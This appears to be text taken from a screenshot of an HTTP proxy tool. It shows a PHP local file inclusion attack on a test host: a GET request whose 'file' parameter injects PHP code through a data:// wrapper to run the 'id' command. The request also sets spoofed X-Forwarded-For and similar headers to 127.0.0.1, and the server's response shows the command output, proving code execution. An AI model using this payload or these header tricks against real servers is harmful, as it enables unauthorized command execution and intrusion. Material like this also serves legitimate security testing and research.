 Request TEXT HEX 热加载标签 URL 历史
1 GET /index.php?file=data://text/plain,<?php%20system('id');?> HTTP/1.1
2 Host: peiqi.com:8888
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Cookie: lang=zh-cn; device=desktop; theme=default
8 Pragma: no-cache
9 Referer: http://peiqi.com:8888/?file=php://input
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
11 X-Forwarded-For: 127.0.0.1
12 X-Requested-With: XMLHttpRequest
13 x-originating-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 x-remote-ip: 127.0.0.1
16
17
Response TEXT HEX 60ms 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 25 May 2022 04:10:13 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 399
7
8 uid=501(peiqi) gid=20(staff) egid=4294967295(nogroup) groups=20(staff)
,501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80
(admin),81(_appserveradm),98(_lpadmin),204(_developer),701(com.apple.
sharepoint.group.1),33(_appstore),100(_lpoperator),250
(_analyticsusers),395(com.apple.access_ftp),398(com.apple.
access_screensharing),399(com.apple.access_ssh),400(com.apple.
access_remote_ae)
9